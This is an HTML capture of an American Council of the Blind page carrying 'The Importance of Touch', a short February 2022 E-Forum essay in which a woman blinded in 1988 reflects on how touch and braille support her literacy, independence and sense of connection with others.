

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/importance-touch
body_size: 11766
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/importance-touch" />
<link rel="shortlink" href="https://www.acb.org/node/5450" />

    <title>The Importance of Touch | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/5450","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-5450 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2022-issues">2022 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-e-forum-february-2022">EF Feb 2022</a>
      </li>
                <li class="breadcrumb-item active">
        Importance of Touch
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">The Importance of Touch</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="5450" about="/importance-touch" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="The Importance of Touch" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p>Prior to my blindness in 1988 due to a medical accident, I never realized how important the sense of touch truly is and what a truly important and vital role it plays in our lives.</p>

<p>Touch has become my eyes to me. I can read braille, and it is by touch. Unfortunately braille is not as vital in this society due to the electronic age, and there is an NLS paucity of braille magazines, which is unfortunate. I obtain literacy through braille — spelling and sentence structure — and feel independent to do my own reading.</p>

<p>By touching objects, I can identify them and even feel a close relationship with them. This is also true in doing household chores. Even by a touch of the hand of another I can sense their feelings of optimism, and even their acceptance of me as a blind person.</p>

<p>Touching is a vital part of life, and nobody should ever take it for granted.</p>

<p><strong>— Cynthia Groopman</strong></p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
